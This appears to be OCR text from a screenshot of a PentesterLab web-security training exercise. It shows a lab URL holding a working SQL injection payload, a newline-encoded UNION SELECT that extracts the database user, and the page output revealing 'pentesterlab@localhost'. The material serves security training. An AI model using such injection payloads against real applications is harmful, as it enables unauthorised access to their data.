 Load ···
http://192.168.3.51/sqli/example7.php?id=2%0aand%0a1=112%0aunion%0aselect%0auser(),2,3,4,5%0a%23
Split···
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
pentesterlab@localhost 2 3
© PentesterLab 2013